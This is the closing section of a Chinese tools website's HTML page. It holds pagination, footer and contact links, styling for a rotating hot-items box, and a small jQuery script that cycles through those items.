<li><a href="http://holle.cn/page_8.html" title="第8页" >8</a></li>
<li><a href="http://holle.cn/page_9.html" title="第9页" >9</a></li>
<li><a href="http://holle.cn/page_10.html" title="第10页" >10</a></li>
<li><a href="http://holle.cn/page_2.html" title="下一页" class="2528b3321a1ef567 c-nav next ease a1">下一页</a></li>
<li><a href="http://holle.cn/page_216.html" class="b3321a1ef5674f5d c-nav ease moye" title="末页">末页 </a></li>
<li><span>共 216 页</span></li>
</ul>
					<div id="loadmore" class="1a1ef5674f5d8d5e load-more-wrap loadmore"><a class="f5674f5d8d5e9b7a load-more" href="http://holle.cn/page_2.html" id="post_over">点击查看更多</a></div>				</footer></div>
			</div>
		</div>
	</div>
	<!--仅在首页显示-->
					<div class="4f5d8d5e9b7aa2f6 link-box box-shadow wow fadeInDown"><!--友情链接-->
		<section class="8d5e9b7aa2f6a566 links-title">
			<span class="9b7aa2f6a566f018 suburl"><a href="/" target="_blank">更多<i class="a2f6a566f018d84b icon font-add-circle"></i></a></span>
			<h3>友情链接</h3>
			<span class="a566f018d84bdc7b linksub">爱站权重≥1 </span>
		</section>
		<ul id="links-home">
					</ul>
	</div>	</main>
<footer class="f018d84bdc7b709f footer bg-dark">
	<div class="d84bdc7b709f7991 container clearfix">
		<div class="dc7b709f7991e61c footer-fill">
			<div class="709f7991e61ced01 footer-column">
				<div class="7991e61ced01e5d6 footer-menu">
									</div>
				<div class="c6da2528b3321a1e footer-copyright text-xs">
					Copyright美斯通工具网.<a href="/sitemap/map.xml" target="_blank" title="网站地图">网站地图</a>.				</div>
			</div>
		</div>
		<div class="2528b3321a1ef567 footer-hidden-xs">
			<div class="b3321a1ef5674f5d f-last-line "><p></p></div>
		</div>
		<div class="1a1ef5674f5d8d5e footer-links">
			<span><a class="f5674f5d8d5e9b7a ico-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备19039184号-1"><img src="http://holle.cn/zb_users/theme/hopelee/style/images/icp.png" alt="京ICP备19039184号-1">京ICP备19039184号-1</a>. 安全运行<span id="iday"></span>天 <script>function siteRun(d){var nowD=new Date();return parseInt((nowD.getTime()-Date.parse(d))/24/60/60/1000)} document.getElementById("iday").innerHTML=siteRun("2000/01/01");</script></span>
		</div>
	</div>
	<div id="backtop" class="4f5d8d5e9b7aa2f6 backtop">
		<div class="8d5e9b7aa2f6a566 bt-box top" title="返回顶部"><i class="9b7aa2f6a566f018 icon font-top"></i></div>
		<div class="a2f6a566f018d84b bt-box qq" title="联系QQ"><a href="//wpa.qq.com/msgrd?v=3&uin=12211123&site=qq&menu=yes" rel="nofollow" target="_blank" title="联系QQ"><i class="a566f018d84bdc7b icon font-qq"></i></a></div>
		<div class="f018d84bdc7b709f bt-box qrcode" title="微信扫码"><i class="d84bdc7b709f7991 icon font-weixin"></i><span class="dc7b709f7991e61c bg-qrcode" style="background-image:url(http://holle.cn/zb_users/theme/hopelee/style/images/wxqrcode.jpg);"></span></div>
		<div class="709f7991e61ced01 bt-box bottom" title="网页底部"><i class="7991e61ced01e5d6 icon font-bottom"></i></div>
	</div>
	<div class="c6da2528b3321a1e sea_wave">
		<svg class="2528b3321a1ef567 sea_wave_svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
			<defs><path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z"></path></defs>
			<g class="b3321a1ef5674f5d sea_wave_g"><use xlink:href="#gentle-wave" x="50" y="0" fill="#4579e2"></use><use xlink:href="#gentle-wave" x="50" y="3" fill="#3461c1"></use><use xlink:href="#gentle-wave" x="50" y="6" fill="#2d55aa"></use></g>
		</svg>
	</div>
	<div class="1a1ef5674f5d8d5e none">
		<script src="http://holle.cn/zb_users/theme/hopelee/script/custom.js?v=2025-04-10"></script>
		<script src="http://holle.cn/zb_users/theme/hopelee/script/wow.min.js?t=2025-04-10"></script>
		<script src="http://holle.cn/zb_users/theme/hopelee/script/jquery.lazy.js"></script>
			</div>	
</footer></body>
<style>
        .hadsBox{
            background: #ffffff;
            border: 1px solid rgba(221, 221, 221, 0.28);
            padding: 20px 20px;
            border-radius: 8px;
            margin-bottom: 15px;
            -webkit-box-shadow: 0px 0px 10px -2px rgba(158, 158, 158, 0.2);
            box-shadow: 0px 0px 10px -2px rgba(158, 158, 158, 0.2);
        }
        
		.hadsFlex {
			display: flex;
			align-items: center;
		}

		.hadsHot {
			color: white;
			background: #f23535;
			padding: 2px 3px;
			margin-right: 10px;
			font-size: 12px;
			border-radius: 4px;
		}

		.hadsTitle {
			font-size: 16px;
			font-weight: 500;
			overflow: hidden;
			white-space: nowrap;
			text-overflow: ellipsis;
			flex: 1;
			width: 60vw;
		}

		.hadsTime {
			color: #888;
			font-size: 14px;
			line-height: 24px;
			text-align: right;
		}

		@media (min-width: 648px) {

			.hadsItem {
				display: flex !important;
				align-items: center;
				padding-bottom: 10px;

			}

			.hadsFlex {
				flex: 1 !important;
			}

			.hadsTime {
				width: 200px;
			}
		}
		
		/* 调整主内容区样式 */
		.main {
			float: none;
			width: 100%;
		}
		.auto-main {
			max-width: 100%;
		}
		
		/* 统一宽度样式 */
		.row, .main, .side-hot, .auto-main, .pic-reads, .line-big, .link-box {
			max-width: 100%;
			width: 100%;
			padding: 0;
			margin-left: auto;
			margin-right: auto;
			box-sizing: border-box;
		}
		
		/* 添加与热点模块相同的样式 */
		.side-hot, .auto-main, .pic-reads, .line-big, .link-box {
			background: #ffffff;
			border: 1px solid rgba(221, 221, 221, 0.28);
			border-radius: 8px;
			margin-bottom: 15px;
			-webkit-box-shadow: 0px 0px 10px -2px rgba(158, 158, 158, 0.2);
			box-shadow: 0px 0px 10px -2px rgba(158, 158, 158, 0.2);
		}
		
		/* 调整容器样式 */
		.main-content.container {
			width: auto;
			max-width: 1200px;
			padding: 0 15px;
			margin: 0 auto;
		}
		
		/* 移除row的多余间距 */
		.row {
			margin: 0;
		}
	</style>
	<script>
		// 控制每次显示的元素数量
		var showCount = 3; // 可以修改为你希望一次性展示的条数
		$('.hadsList').appendTo('.hadsBox');
		var items = $('.hadsBox .hadsList');
		var totalItems = items.length;
		var currentIndex = 0;
		items.hide();
		function showItems() {
			items.hide();
			for (var i = 0; i < showCount; i++) {
				var index = (currentIndex + i) % totalItems;
				items.eq(index).show();
			}
		}

		showItems();

		setInterval(function () {
			currentIndex = (currentIndex + showCount) % totalItems;
			showItems();
		}, 5000); // 3000毫秒 = 3秒

	</script>
</html><!--144.13 ms , 6 queries , 4795kb memory , 74 errors-->